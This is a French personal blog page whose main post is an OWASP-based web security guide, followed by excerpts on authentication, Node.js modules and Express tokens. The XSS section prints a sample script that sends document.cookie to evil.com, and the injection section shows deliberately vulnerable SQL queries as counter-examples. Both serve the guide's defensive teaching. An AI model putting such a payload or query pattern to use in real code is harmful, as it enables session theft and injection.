

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oliv134.net/?tag=git
body_size: 13673
content:
<!DOCTYPE HTML>
<!--
	Theme design by HTML5 UP - html5up.net | @ajlkn
	Website running on BLUDIT - bludit.com | @bludit
-->
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="author" content="Bludit CMS">

<!-- Dynamic title tag -->
<title>oliv134</title>

<!-- Dynamic description tag -->
<meta name="description" content="Une concentration d'articles classés par catégories">

<!-- Include Favicon -->
<link rel="icon" href="https://www.oliv134.net/bl-themes/editorial/assets/favicon.png" type="image/png">

<!-- Link to Google fonts -->
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,400;0,600;1,400;1,600&family=Roboto+Slab:wght@400;700&display=swap" rel="stylesheet">

<!-- Include CSS Styles from this theme -->
<link rel="stylesheet" type="text/css" href="https://www.oliv134.net/bl-themes/editorial/assets/css/main.css?version=3.16.2">
<link rel="stylesheet" type="text/css" href="https://www.oliv134.net/bl-themes/editorial/assets/css/bludit.css?version=3.16.2">
<noscript><link rel="stylesheet" type="text/css" href="https://www.oliv134.net/bl-themes/editorial/assets/css/noscript.css?version=3.16.2">
</noscript>
<!-- Load Bludit Plugins: Site head -->
<link rel="canonical" href="https://www.oliv134.net/"/>

<!-- Highlight.js plugin (Bludit) -->
<link rel="stylesheet" href="/bl-plugins/highlightjs/assets/libs/highlightjs/styles/default.min.css" media="(prefers-color-scheme: light)">
<link rel="stylesheet" href="/bl-plugins/highlightjs/assets/libs/highlightjs/styles/atom-one-dark.min.css"  media="(prefers-color-scheme: dark)">
<link rel="stylesheet" href="/bl-plugins/highlightjs/assets/css/plugin.css">
<script src="/bl-plugins/highlightjs/assets/libs/highlightjs/highlight.min.js"></script>
<script src="/bl-plugins/highlightjs/assets/libs/highlightjs/languages/php.min.js"></script>
<script src="/bl-plugins/highlightjs/assets/libs/highlightjs/languages/javascript.min.js"></script>
<script src="/bl-plugins/highlightjs/assets/libs/highlightjs/languages/xml.min.js"></script>
<script src="/bl-plugins/highlightjs/assets/libs/highlightjs/languages/css.min.js"></script>
<script src="/bl-plugins/highlightjs/assets/libs/highlightjs/languages/json.min.js"></script>
<script src="/bl-plugins/highlightjs/assets/libs/highlightjs/languages/bash.min.js"></script>
<script>window.HLJS_ENABLE_COPY = true;</script>
<script src="/bl-plugins/highlightjs/assets/js/plugin.js"></script>
<!-- /Highlight.js plugin (Bludit) -->
<link rel="stylesheet" href="/bl-plugins/pluginAMToC/assets/css/plugin-amtoc.css">
<!-- Robots plugin -->
<link rel="alternate" type="application/rss+xml" href="https://www.oliv134.net/rss.xml" title="RSS Feed">
            <script type="text/javascript">
                var SNICKER_AJAX = true;
                var SNICKER_PATH = "/admin/snicker/ajax/";
            </script>
            <script id="snicker-js" type="text/javascript" src="https://www.oliv134.net/bl-plugins/snicker-plus-1.0.0/themes/default/snicker.js"></script>
            <script src="https://www.google.com/recaptcha/api.js" async defer></script>
                        <link id="snicker-css" type="text/css" rel="stylesheet" href="https://www.oliv134.net/bl-plugins/snicker-plus-1.0.0/themes/default/snicker.css" />
            </head>
<body class="is-preload">


<!-- Wrapper -->
<div id="wrapper">

	<!-- Main -->
	<div id="main">
	<div class="inner">

		<!-- Header -->
		<header id="header">
			<a href="https://www.oliv134.net" class="logo">
				<strong>oliv134</strong> Bienvenue			</a>

			<!-- Social Networks -->
			
			<ul class="icons">
															<li><a href="https://github.com/bludit" class="icon brands fa-github"><span class="label">Github</span></a></li>
																				<li><a href="https://twitter.com/bludit" class="icon brands fa-twitter"><span class="label">Twitter</span></a></li>
																				<li><a href="https://www.facebook.com/bluditcms" class="icon brands fa-facebook"><span class="label">Facebook</span></a></li>
																																								<li><a href="https://www.oliv134.net/rss.xml" class="icon fa-rss"><span class="label">RSS</span></a></li><li><a href="https://www.oliv134.net/sitemap.xml" class="icon fa-sitemap"><span class="label">Sitemap</span></a></li>			</ul>
		</header>

		<!-- Ugly workaround for the search plugin -->

<!-- First page -->

<section id="banner">
        <div class="content">
            <header>
                <h1>Guide complet de la sécurité des applications web</h1>
                <p></p>
            </header>

			<p><blockquote>
<p>Guide pédagogique et pratique basé sur l’OWASP (Top 10, ASVS, Cheat Sheets) et les bonnes pratiques reconnues en sécurité applicative.</p>
</blockquote>
<p>Ce document a pour objectif de fournir <strong>une compréhension exhaustive de la sécurité des applications web modernes</strong>, incluant :</p>
<ul>
<li>Frontend (SPA, web, mobile)</li>
<li>Backend API (REST / GraphQL)</li>
<li>Authentification et autorisation</li>
<li>Bases de données, ORM et persistance</li>
<li>Sécurité par conception (Secure by Design)</li>
</ul>
<hr />
<h2 id="1-modele-mental-de-la-securite-web">1. Modèle mental de la sécurité web</h2>
<p>La sécurité applicative repose sur quatre piliers fondamentaux :</p>
<ol>
<li><strong>Authentification</strong> : Qui est l’utilisateur ?</li>
<li><strong>Autorisation</strong> : Que peut-il faire ?</li>
<li><strong>Confidentialité</strong> : Les données sont-elles protégées ?</li>
<li><strong>Intégrité &amp; disponibilité</strong> : Le système est-il fiable et accessible ?</li>
</ol>
<p>Toute attaque vise à <strong>affaiblir, contourner ou casser au moins un de ces piliers</strong>.</p>
<blockquote>
<p>Principe fondamental :<br />
<strong>Tout ce qui vient du client est hostile par défaut.</strong></p>
</blockquote>
<hr />
<h2 id="2-architecture-moderne-frontend-api">2. Architecture moderne : Frontend + API</h2>
<pre><code>```</code></pre>
<table>
<thead>
<tr>
<th>[ Navigateur / Application mobile ]</th>
<th></th>
<th>HTTPS + Token (JWT / OAuth2)
v
[ API Backend ]</th>
</tr>
</thead>
<tbody>
</tbody>
</table>
<p>v
[ Base de données ]</p>
<pre><code>
### Règles essentielles

- Le frontend **n’est jamais digne de confiance**
- Toutes les validations de sécurité doivent être faites côté backend
- Le réseau est considéré comme compromis
- L’API doit être sécurisée indépendamment du frontend

---

## 3. OWASP Top 10 – Vue d’ensemble

Les vulnérabilités les plus critiques selon l’OWASP :

1. Broken Access Control
2. Cryptographic Failures
3. Injection
4. Insecure Design
5. Security Misconfiguration
6. Vulnerable and Outdated Components
7. Identification and Authentication Failures
8. Software and Data Integrity Failures
9. Security Logging and Monitoring Failures
10. Server-Side Request Forgery (SSRF)

Ces catégories couvrent **l’immense majorité des failles critiques observées en production**.

---

## 4. Broken Access Control (Contrôle d’accès cassé)

### Description

Le backend ne vérifie pas correctement **ce que l’utilisateur est autorisé à faire**.

### Exemples d’attaques

- Accès aux données d’un autre utilisateur :</code></pre>
<p>GET /api/users/42</p>
<ul>
<li>Modification de privilèges via un champ JSON</li>
<li>Accès à des routes administrateur sans droits</li>
</ul>
<h3 id="causes-frequentes">Causes fréquentes</h3>
<ul>
<li>Absence de contrôle serveur</li>
<li>Confiance dans le frontend</li>
<li>Règles d’accès dispersées dans le code</li>
</ul>
<h3 id="contremesures">Contremesures</h3>
<ul>
<li>Vérifier les autorisations <strong>à chaque requête</strong></li>
<li>Centraliser les règles d’accès</li>
<li>Implémenter RBAC (roles) ou ABAC (attributs)</li>
</ul>
<pre><code class="language-php">if ($user-&gt;id !== $resource-&gt;owner_id) {
    throw new ForbiddenException();
}</code></pre>
<hr />
<h2 id="5-injection-sql-nosql-command-ldap">5. Injection (SQL, NoSQL, Command, LDAP…)</h2>
<h3 id="description">Description</h3>
<p>Une injection survient lorsque des données utilisateur sont interprétées comme du code.</p>
<hr />
<h3 id="sql-injection">SQL Injection</h3>
<p>❌ Code vulnérable :</p>
<pre><code class="language-sql">SELECT * FROM users WHERE email = '$email'</code></pre>
<p>✅ Code sécurisé :</p>
<pre><code class="language-sql">SELECT * FROM users WHERE email = ?</code></pre>
<hr />
<h3 id="injections-et-orm">Injections et ORM</h3>
<p>Les ORM <strong>réduisent le risque</strong>, mais <strong>ne le suppriment pas</strong>.</p>
<p>❌ Dangereux :</p>
<pre><code class="language-php">$qb-&gt;where("u.email = '$email'");</code></pre>
<p>✅ Sécurisé :</p>
<pre><code class="language-php">$qb-&gt;where('u.email = :email')
   -&gt;setParameter('email', $email);</code></pre>
<h3 id="contremesures-generales">Contremesures générales</h3>
<ul>
<li>Requêtes préparées uniquement</li>
<li>Aucune concaténation dynamique</li>
<li>Validation stricte des types</li>
<li>Principe du moindre privilège côté DB</li>
</ul>
<hr />
<h2 id="6-xss-cross-site-scripting">6. XSS – Cross-Site Scripting</h2>
<h3 id="description-2">Description</h3>
<p>Injection de JavaScript malveillant exécuté dans le navigateur de la victime.</p>
<h3 id="exemple">Exemple</h3>
<pre><code class="language-html">&lt;script&gt;
fetch('https://evil.com/steal?c=' + document.cookie)
&lt;/script&gt;</code></pre>
<h3 id="types-de-xss">Types de XSS</h3>
<ul>
<li>Stored XSS (persistant en base)</li>
<li>Reflected XSS</li>
<li>DOM-based XSS</li>
</ul>
<h3 id="contremesures-2">Contremesures</h3>
<ul>
<li>Échapper toutes les sorties HTML</li>
<li>Utiliser des frameworks avec auto-escaping</li>
<li>Activer les headers de sécurité</li>
</ul>
<pre><code class="language-http">Content-Security-Policy
X-Content-Type-Options</code></pre>
<hr />
<h2 id="7-cryptographic-failures">7. Cryptographic Failures</h2>
<h3 id="problemes-frequents">Problèmes fréquents</h3>
<ul>
<li>Données sensibles non chiffrées</li>
<li>Algorithmes obsolètes (MD5, SHA1)</li>
<li>Mauvaise gestion des clés</li>
</ul>
<h3 id="bonnes-pratiques">Bonnes pratiques</h3>
<ul>
<li>HTTPS (TLS 1.2+)</li>
<li>Chiffrement au repos</li>
<li>Rotation des clés</li>
<li>Secrets hors du code source</li>
</ul>
<hr />
<h2 id="8-authentification-cassee">8. Authentification cassée</h2>
<h3 id="vulnerabilites-courantes">Vulnérabilités courantes</h3>
<ul>
<li>Mots de passe faibles</li>
<li>Pas de limitation de tentatives</li>
<li>Sessions infinies</li>
</ul>
<h3 id="bonnes-pratiques-2">Bonnes pratiques</h3>
<ul>
<li>Hash fort (bcrypt, argon2)</li>
<li>MFA si possible</li>
<li>Politique de mots de passe</li>
<li>Verrouillage temporaire</li>
</ul>
<pre><code class="language-php">password_hash($password, PASSWORD_ARGON2ID);</code></pre>
<hr />
<h2 id="9-jwt-et-tokens">9. JWT et tokens</h2>
<h3 id="erreurs-frequentes">Erreurs fréquentes</h3>
<ul>
<li>JWT sans expiration</li>
<li>Secret faible</li>
<li>Données sensibles dans le payload</li>
</ul>
<h3 id="bonnes-pratiques-3">Bonnes pratiques</h3>
<ul>
<li>Champs obligatoires : <code>exp</code>, <code>iat</code>, <code>iss</code>, <code>aud</code></li>
<li>Signature asymétrique (RS256)</li>
<li>Tokens courts + refresh tokens</li>
</ul>
<hr />
<h2 id="10-csrf-cross-site-request-forgery">10. CSRF – Cross-Site Request Forgery</h2>
<h3 id="description-3">Description</h3>
<p>Un utilisateur authentifié exécute une action sans le vouloir.</p>
<h3 id="contremesures-3">Contremesures</h3>
<ul>
<li>Tokens CSRF</li>
<li>Cookies <code>SameSite=Strict</code></li>
<li>APIs stateless avec header Authorization</li>
</ul>
<hr />
<h2 id="11-securite-des-api-rest">11. Sécurité des API REST</h2>
<h3 id="bonnes-pratiques-4">Bonnes pratiques</h3>
<ul>
<li>HTTPS obligatoire</li>
<li>Authentification sur toutes les routes</li>
<li>Rate limiting</li>
<li>Pagination</li>
<li>Validation stricte des entrées</li>
</ul>
<pre><code class="language-http">HTTP/1.1 429 Too Many Requests</code></pre>
<hr />
<h2 id="12-securite-des-bases-de-donnees">12. Sécurité des bases de données</h2>
<h3 id="bonnes-pratiques-5">Bonnes pratiques</h3>
<ul>
<li>Compte DB non-root</li>
<li>Droits minimaux</li>
<li>Séparation lecture / écriture</li>
<li>Sauvegardes chiffrées</li>
</ul>
<h3 id="chiffrement">Chiffrement</h3>
<ul>
<li>Données sensibles chiffrées</li>
<li>Clés stockées hors application</li>
</ul>
<hr />
<h2 id="13-logs-et-monitoring">13. Logs et monitoring</h2>
<h3 id="importance">Importance</h3>
<p>Une attaque non détectée est une attaque réussie.</p>
<h3 id="a-journaliser">À journaliser</h3>
<ul>
<li>Échecs d’authentification</li>
<li>Accès refusés</li>
<li>Actions sensibles</li>
</ul>
<p>⚠️ Ne jamais loguer :</p>
<ul>
<li>Mots de passe</li>
<li>Tokens</li>
<li>Données personnelles</li>
</ul>
<hr />
<h2 id="14-securite-du-frontend">14. Sécurité du frontend</h2>
<h3 id="realites">Réalités</h3>
<ul>
<li>Code visible</li>
<li>API exposée</li>
<li>Attaques automatisées</li>
</ul>
<h3 id="bonnes-pratiques-6">Bonnes pratiques</h3>
<ul>
<li>Aucun secret côté frontend</li>
<li>CSP stricte</li>
<li>Validation UX ≠ validation sécurité</li>
</ul>
<hr />
<h2 id="15-securite-par-conception-secure-by-design">15. Sécurité par conception (Secure by Design)</h2>
<h3 id="principes-fondamentaux">Principes fondamentaux</h3>
<ul>
<li>Least Privilege</li>
<li>Fail Secure</li>
<li>Defense in Depth</li>
<li>Zero Trust</li>
<li>Secure Defaults</li>
</ul>
<hr />
<h2 id="16-checklist-de-securite">16. Checklist de sécurité</h2>
<ul>
<li>[ ] HTTPS partout</li>
<li>[ ] Authentification forte</li>
<li>[ ] Autorisation systématique</li>
<li>[ ] Requêtes préparées</li>
<li>[ ] Logs et alertes</li>
<li>[ ] Dépendances à jour</li>
<li>[ ] Tests de sécurité</li>
</ul>
<hr />
<h2 id="17-pour-aller-plus-loin">17. Pour aller plus loin</h2>
<ul>
<li>OWASP ASVS</li>
<li>OWASP Cheat Sheets</li>
<li>Threat Modeling (STRIDE)</li>
<li>SAST / DAST</li>
<li>Pentests réguliers</li>
</ul>
<hr />
<blockquote>
<p><strong>La sécurité n’est pas un état, mais un processus continu.</strong></p>
</blockquote></p>

			<!-- Read more button -->
			        </div>
	</section>


<!-- Section -->
<section>
        <div class="posts">
                    <article>
                <a href="https://www.oliv134.net/guide-des-mécanismes-d’authentification-dans-les-applications-web-modernes" class="image"><img src="" alt="" /></a>
                <h3>Guide des mécanismes d’authentification dans les applications Web modernes</h3>

				<p><p>Ce document présente les mécanismes d’authentification utilisés dans les applications web modernes, leurs avantages, inconvénients, domaines d’usage, ainsi que les bonnes pratiques de sécurité issues des recommandations de l’OWASP et des standards actuels.</p>
<hr />
<h2 id="1-qu-est-ce-que-l-owasp">1. Qu’est-ce que l’OWASP ?</h2>
<h3 id="presentation">Présentation</h3>
<p><strong>OWASP</strong> (Open Worldwide Application Security Project) est une organisation internationale à but non lucratif dédiée à l’amélioration de la sécurité des applications web et logicielles.</p>
<p>Elle fournit :</p>
<ul>
<li>des guides de bonnes pratiques,</li>
<li>des standards de sécurité,</li>
<li>des outils open source,</li>
<li>des référentiels reconnus mondialement.</li>
</ul>
<p>L’OWASP est indépendante des éditeurs et des technologies, ce qui rend ses recommandations largement adoptées dans l’industrie.</p>
<h3 id="owasp-top-10">OWASP Top 10</h3>
<p>Le document le plus connu est le <strong>OWASP Top 10</strong>, qui recense les dix catégories de vulnérabilités les plus critiques. Plusieurs concernent directement l’authentification et la gestion des identités, notamment :</p>
<ul>
<li>Authentification défaillante,</li>
<li>Mauvaise gestion des sessions,</li>
<li>Contrôles d’accès cassés,</li>
<li>Exposition de données sensibles.</li>
</ul>
<h3 id="principe-fondamental-owasp">Principe fondamental OWASP</h3>
<blockquote>
<p>Le client (navigateur, SPA, application mobile) ne doit jamais être considéré comme fiable.</p>
</blockquote>
<p>Toute logique de sécurité doit être implémentée et validée côté serveur.</p>
<hr />
<h2 id="2-concepts-fondamentaux">2. Concepts fondamentaux</h2>
<h3 id="authentification-vs-autorisation">Authentification vs autorisation</h3>
<ul>
<li><strong>L’authentification</strong> consiste à vérifier l’identité d’un utilisateur ou d’un système.</li>
<li><strong>L’autorisation</strong> consiste à vérifier ce que cet utilisateur ou système est autorisé à faire.</li>
</ul>
<p>Une application sécurisée doit traiter ces deux notions séparément.</p>
<hr />
<h2 id="3-authentification-par-session-et-cookies-web-traditionnel">3. Authentification par session et cookies (Web traditionnel)</h2>
<h3 id="principe">Principe</h3>
<p>Après la saisie d’un identifiant et d’un mot de passe, le serveur crée une session et transmet un identifiant de session au navigateur via un cookie HTTP.<br />
Le navigateur renvoie automatiquement ce cookie à chaque requête suivante.</p>
<h3 id="avantages">Avantages</h3>
<ul>
<li>Mécanisme simple et éprouvé,</li>
<li>Excellente intégration avec les navigateurs,</li>
<li>Contrôle total côté serveur,</li>
<li>Facile à mettre en œuvre dans les applications web traditionnelles.</li>
</ul>
<h3 id="inconvenients">Inconvénients</h3>
<ul>
<li>Peu adapté aux API REST,</li>
<li>Scalabilité plus complexe en environnement distribué,</li>
<li>Fortement couplé au navigateur.</li>
</ul>
<h3 id="securite-owasp">Sécurité (OWASP)</h3>
<ul>
<li>Protection contre les attaques CSRF obligatoire,</li>
<li>Cookies configurés avec <code>HttpOnly</code>, <code>Secure</code> et <code>SameSite</code>,</li>
<li>Invalidation systématique des sessions à la déconnexion.</li>
</ul>
<hr />
<h2 id="4-authentification-http-basic">4. Authentification HTTP Basic</h2>
<h3 id="principe-2">Principe</h3>
<p>Les identifiants sont envoyés à chaque requête HTTP via l’en-tête <code>Authorization</code>, encodés en Base64.</p>
<h3 id="avantages-2">Avantages</h3>
<ul>
<li>Très simple à implémenter,</li>
<li>Supporté nativement par HTTP,</li>
<li>Utile pour des tests ou des usages temporaires.</li>
</ul>
<h3 id="inconvenients-2">Inconvénients</h3>
<ul>
<li>Aucun mécanisme de session,</li>
<li>Le mot de passe est transmis à chaque requête,</li>
<li>Sécurité entièrement dépendante de HTTPS.</li>
</ul>
<h3 id="recommandation">Recommandation</h3>
<p>Cette méthode est déconseillée en production pour des utilisateurs finaux.</p>
<hr />
<h2 id="5-jwt-json-web-token">5. JWT (JSON Web Token)</h2>
<h3 id="principe-3">Principe</h3>
<p>Le serveur délivre un token signé contenant des informations appelées <em>claims</em>.<br />
Le token est auto-contenu et peut être vérifié sans accès à une base de données.</p>
<h3 id="avantages-3">Avantages</h3>
<ul>
<li>Stateless,</li>
<li>Très scalable,</li>
<li>Compatible avec SPA, applications mobiles et microservices,</li>
<li>Standard largement adopté.</li>
</ul>
<h3 id="inconvenients-3">Inconvénients</h3>
<ul>
<li>Révocation complexe,</li>
<li>Risques importants en cas de mauvaise implémentation,</li>
<li>Sécurité fortement dépendante du mode de stockage côté client.</li>
</ul>
<h3 id="recommandations-owasp">Recommandations OWASP</h3>
<ul>
<li>Ne jamais stocker un JWT dans <code>localStorage</code>,</li>
<li>Préférer les cookies <code>HttpOnly</code> côté navigateur,</li>
<li>Utiliser des tokens de courte durée,</li>
<li>Mettre en place des refresh tokens,</li>
<li>Ne jamais stocker de données sensibles dans le token.</li>
</ul>
<hr />
<h2 id="6-authentification-par-token-opaque">6. Authentification par token opaque</h2>
<h3 id="principe-4">Principe</h3>
<p>Le serveur génère un token aléatoire sans signification intrinsèque.<br />
Ce token est stocké côté serveur et vérifié à chaque requête.</p>
<h3 id="avantages-4">Avantages</h3>
<ul>
<li>Révocation simple,</li>
<li>Aucune donnée exposée côté client,</li>
<li>Plus sûr que les JWT dans certains contextes.</li>
</ul>
<h3 id="inconvenients-4">Inconvénients</h3>
<ul>
<li>Vérification serveur nécessaire à chaque requête,</li>
<li>Moins performant que les JWT à très grande échelle.</li>
</ul>
<hr />
<h2 id="7-cas-d-usage-authentification-dans-une-spa-frontend">7. Cas d’usage : authentification dans une SPA (frontend)</h2>
<h3 id="problematique">Problématique</h3>
<p>Une application frontend (React, Vue, Angular, etc.) ne peut pas protéger un secret.<br />
Tout code exécuté côté client est potentiellement accessible ou modifiable.</p>
<h3 id="bonnes-pratiques">Bonnes pratiques</h3>
<ul>
<li>Authentification réalisée via une API backend,</li>
<li>Stockage du token :
<ul>
<li>Cookie <code>HttpOnly</code> (recommandé),</li>
<li>Mémoire volatile (state JavaScript),</li>
</ul></li>
<li>Protection contre les attaques XSS, CSRF et le rejeu de tokens.</li>
</ul>
<h3 id="reco">Reco</h3></p>

				<!-- Read more button -->
				            </article>
                    <article>
                <a href="https://www.oliv134.net/test" class="image"><img src="" alt="" /></a>
                <h3>CommonJS vs ECMAScript (ESM)</h3>

				<p><h1 id="comprendre-les-fichiers-mjs-dans-node-js">📘 Comprendre les fichiers .mjs dans Node.js</h1>
<h2 id="1-mjs-c-est-quoi">🧩 1. <code>.mjs</code>, c’est quoi ?</h2>
<p>Un fichier <code>.mjs</code> est un <strong>module ECMAScript</strong> — c’est-à-dire un fichier JavaScript utilisant la <strong>syntaxe moderne des imports et exports</strong>, comme celle des navigateurs.</p>
<pre><code class="language-js">// fichier.mjs
import express from "express";
import { maFonction } from "./utils.mjs";

export const app = express();</code></pre>
<p>👉 L’extension <code>.mjs</code> indique à Node.js que le fichier doit être interprété en <strong>mode ESM (ECMAScript Module)</strong><br />
et <strong>non en CommonJS</strong> (le système historique de Node).</p>
<hr />
<h2 id="2-contexte-historique">⚙️ 2. Contexte historique</h2>
<p>Avant 2020, Node.js utilisait uniquement le système <strong>CommonJS</strong> :</p>
<pre><code class="language-js">const express = require("express");
module.exports = app;</code></pre>
<p>Mais depuis Node.js 14+, il supporte aussi les <strong>modules ECMAScript</strong> (mêmes modules que les navigateurs).</p>
<p>Pour éviter toute ambiguïté, Node a introduit une distinction stricte entre :</p>
<ul>
<li><code>.js</code> (fichiers interprétés comme CommonJS <strong>par défaut</strong>)</li>
<li><code>.mjs</code> (fichiers interprétés comme modules ECMAScript)</li>
</ul>
<hr />
<h2 id="3-les-deux-systemes-de-modules">⚙️ 3. Les deux systèmes de modules</h2>
<table>
<thead>
<tr>
<th>Aspect</th>
<th>CommonJS (<code>.js</code>)</th>
<th>ESM (<code>.mjs</code> ou <code>type: "module"</code>)</th>
</tr>
</thead>
<tbody>
<tr>
<td>Importation</td>
<td><code>const X = require("x")</code></td>
<td><code>import X from "x"</code></td>
</tr>
<tr>
<td>Exportation</td>
<td><code>module.exports = X</code></td>
<td><code>export default X</code></td>
</tr>
<tr>
<td>Chargement</td>
<td>Synchrone</td>
<td>Asynchrone</td>
</tr>
<tr>
<td>Scope</td>
<td>Global par fichier</td>
<td>Strict (par module)</td>
</tr>
<tr>
<td>Compatibilité historique</td>
<td>✅ Node.js classique</td>
<td>✅ Node 14+</td>
</tr>
<tr>
<td>Syntaxe moderne</td>
<td>❌ Non</td>
<td>✅ Oui</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="4-exemple-comparatif">🧠 4. Exemple comparatif</h2>
<h3 id="commonjs-js">🟠 CommonJS (<code>.js</code>)</h3>
<pre><code class="language-js">// utils.js
const sum = (a, b) =&gt; a + b;
module.exports = { sum };

// app.js
const { sum } = require("./utils.js");
console.log(sum(2, 3));</code></pre>
<h3 id="ecmascript-mjs">🔵 ECMAScript (<code>.mjs</code>)</h3>
<pre><code class="language-js">// utils.mjs
export function sum(a, b) {
  return a + b;
}

// app.mjs
import { sum } from "./utils.mjs";
console.log(sum(2, 3));</code></pre>
<hr />
<h2 id="5-et-si-je-veux-rester-en-js">🧩 5. Et si je veux rester en <code>.js</code> ?</h2>
<p>Tu peux utiliser la syntaxe <code>import/export</code> <strong>sans passer en <code>.mjs</code></strong><br />
en ajoutant ce paramètre dans ton <code>package.json</code> :</p>
<pre><code class="language-json">{
  "type": "module"
}</code></pre>
<p>➡️ Dans ce cas, <strong>tous les fichiers <code>.js</code></strong> du projet sont interprétés comme des <strong>modules ESM</strong>.<br />
Tu n’as donc plus besoin de <code>.mjs</code>.</p>
<p>⚠️ Mais attention :</p>
<ul>
<li>Tu ne pourras plus utiliser <code>require()</code> ni <code>module.exports</code> directement.</li>
<li>Tu devras tout passer en <code>import/export</code>.</li>
</ul>
<hr />
<h2 id="6-quand-utiliser-mjs-plutot-que-js">🧱 6. Quand utiliser <code>.mjs</code> plutôt que <code>.js</code> ?</h2>
<table>
<thead>
<tr>
<th>Situation</th>
<th>Recommandation</th>
</tr>
</thead>
<tbody>
<tr>
<td>Petit projet Node classique (Express, Mongo, etc.)</td>
<td>✅ Reste en <code>.js</code> (CommonJS)</td>
</tr>
<tr>
<td>Projet moderne, TypeScript, ou compatible navigateur</td>
<td>✅ Utilise <code>.mjs</code> ou <code>"type": "module"</code></td>
</tr>
<tr>
<td>Tu veux mélanger les deux systèmes</td>
<td>⚠️ Possible mais à éviter</td>
</tr>
<tr>
<td>Librairie NPM moderne à publier</td>
<td>✅ <code>.mjs</code> recommandé pour compatibilité ESM</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="7-melanger-commonjs-et-esm-cas-avance">🧩 7. Mélanger CommonJS et ESM (cas avancé)</h2>
<p>Il est <strong>possible</strong> de mélanger les deux, mais c’est souvent source de confusion.</p>
<p>Exemple :</p>
<ul>
<li><code>main.mjs</code> (ESM) peut importer du CommonJS :
<pre><code class="language-js">import pkg from "./legacy.js";</code></pre></li>
<li><code>legacy.js</code> (CommonJS) peut importer un ESM avec <code>import()</code> dynamique :
<pre><code class="language-js">const module = await import("./modern.mjs");</code></pre></li>
</ul>
<p>Mais cela complique la maintenance : le mieux est de <strong>choisir un seul style</strong>.</p>
<hr />
<h2 id="8-en-resume">✅ 8. En résumé</h2>
<table>
<thead>
<tr>
<th>Élément</th>
<th><code>.js</code> (CommonJS)</th>
<th><code>.mjs</code> (ESM)</th>
</tr>
</thead>
<tbody>
<tr>
<td>Import</td>
<td><code>require()</code></td>
<td><code>import</code></td>
</tr>
<tr>
<td>Export</td>
<td><code>module.exports</code></td>
<td><code>export</code></td>
</tr>
<tr>
<td>Système</td>
<td>Ancien (Node)</td>
<td>Standard ECMAScript</td>
</tr>
<tr>
<td>Compatibilité</td>
<td>Universelle</td>
<td>Moderne</td>
</tr>
<tr>
<td>Recommandé en 2025</td>
<td>⚙️ pour rétrocompatibilité</td>
<td>🟢 pour les projets modernes</td>
</tr>
</tbody>
</table>
<hr />
<blockquote>
<p>💡 En clair :</p>
<ul>
<li><code>.js</code> = modules CommonJS (<code>require</code>, <code>module.exports</code>)</li>
<li><code>.mjs</code> = modules ECMAScript (<code>import</code>, <code>export</code>)</li>
<li>Tu peux aussi garder <code>.js</code> et déclarer <code>"type": "module"</code> dans ton <code>package.json</code> si tu veux la syntaxe moderne partout.</li>
</ul>
</blockquote></p>

				<!-- Read more button -->
				            </article>
                    <article>
                <a href="https://www.oliv134.net/vim" class="image"><img src="" alt="" /></a>
                <h3>VIM</h3>

				<p><p><a href="https://www.vim-hero.com/">https://www.vim-hero.com/</a>
<a href="https://vim-adventures.com/">https://vim-adventures.com/</a></p></p>

				<!-- Read more button -->
				            </article>
                    <article>
                <a href="https://www.oliv134.net/404" class="image"><img src="" alt="" /></a>
                <h3>404</h3>

				<p><p>Not Found</p></p>

				<!-- Read more button -->
				            </article>
                    <article>
                <a href="https://www.oliv134.net/token" class="image"><img src="" alt="" /></a>
                <h3>Guide complet — Gestion des Tokens sous Express.js</h3>

				<p><h2 id="1-introduction-aux-tokens">1. Introduction aux Tokens</h2>
<p>Dans Express.js, un <strong>token</strong> est une preuve d’identité permettant d’autoriser un utilisateur ou un service à accéder à des ressources protégées.</p>
